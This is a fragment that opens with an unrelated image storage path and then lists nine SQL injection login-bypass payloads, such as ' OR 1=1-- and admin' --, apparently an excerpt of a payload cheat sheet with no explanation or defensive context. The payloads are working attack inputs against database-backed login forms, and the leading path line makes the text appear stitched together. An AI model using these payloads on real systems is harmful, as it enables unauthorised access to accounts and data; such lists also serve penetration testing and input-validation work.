 'OR 1=1--
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--